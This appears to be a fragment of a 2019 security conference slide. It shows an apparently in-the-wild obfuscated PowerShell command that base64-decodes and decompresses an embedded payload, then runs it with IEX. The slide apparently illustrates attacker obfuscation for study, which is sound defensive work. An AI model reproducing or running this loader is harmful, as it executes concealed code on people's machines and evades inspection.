 $itwExampleArr[0].CommandLine
Sp4rkCon 2019
$s = New-Object
IO.Compression.DeflateStream([IO.MemoryStream][Convert]::FromBase64String('dZ
DBboMwEER/xRJINkowQVUvcVL1P9oejFmCA9jUXkIixL93S3PtbXdG80a7zeQMWu/YKQnQg46QvLF
rRPERMVh3+WLpNmRLWvlYnkuF4bEw4WDOfXUFgyw+IsIgHaCcoTK9BYeEg7sdiJXJ2s+u97pubA/i
j7ZPwd2OlBp3/BOH8bV8OUi4A8/UajSa9tl2UGsAnIJj267WdKjK87vgOuAcOmm8nLoignTE5nt+A
cybieThKRKw8QG0aZlIK4uaWWIRJFtsI37v5C3ieCwKvtv8jOXwzciuKNWpla3qlNx0b2uN9JqI1J
yPwRuIkZD/nvED'),[IO.Compression.CompressionMode]::Decompress);IEX (New-
Object System.IO.StreamReader($s,[System.Text.Encoding]::ASCII)).ReadToEnd()
 
